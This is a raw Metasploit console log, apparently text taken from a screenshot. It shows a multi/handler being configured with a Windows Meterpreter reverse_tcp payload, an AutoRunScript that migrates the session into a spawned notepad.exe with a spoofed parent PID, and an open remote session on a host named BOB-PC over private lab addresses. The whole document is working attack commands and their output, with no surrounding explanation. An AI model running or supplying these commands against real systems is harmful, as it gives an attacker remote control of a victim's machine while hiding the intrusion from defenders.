 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript ⇒ post/windows/manage/migrate
msf6 exploit(multi/handler) > set LHOST 172.30.1.22
LHOST ⇒ 172.30.1.22
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.30.1.22:4444
[*] Sending stage (176198 bytes) to 172.30.1.25
[*] Session ID 1 (172.30.1.22:4444 → 172.30.1.25:49674) processing AutoRunScript 'po
st/windows/manage/migrate'
[*] Running module against BOB-PC
[*] Current server process: vncviewer.exe (4432)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 3632
[+] Successfully migrated into process 3632
[*] Meterpreter session 1 opened (172.30.1.22:4444 → 172.30.1.25:49674) at 2024-05-3
1 09:28:36 +0100
meterpreter >